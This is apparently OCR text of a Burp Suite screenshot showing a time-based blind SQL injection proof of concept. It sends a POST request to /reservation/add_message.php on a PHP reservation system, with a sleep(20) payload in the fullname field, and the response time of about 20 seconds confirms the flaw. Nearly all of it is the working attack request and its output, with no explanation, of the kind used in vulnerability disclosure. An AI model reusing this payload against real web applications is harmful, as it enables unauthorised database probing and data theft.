 Request
Pretty Raw Hex \n
1 POST /reservation/add_message.php HTTP/1.1
2 Host: localhost
3 Content-Length: 103
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/reservation/contact.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Cookie: PHPSESSID=02qotonqdgu64aj0uljkiarmul
21 Connection: close
22
23 fullname=1' and (select 1 from (select(sleep(20)))b) and
'a'='a&email=2%40gmail.com&subject=3&message=4
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 09:19:02 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Content-Length: 169
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type='text/javascript'>
alert(
'Successfully Sent Message we will email you for our response thank
you!');
</script>
<script>
document.location='contact.php'
</script>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 20
Response Headers 6
388 bytes | 20,007 millis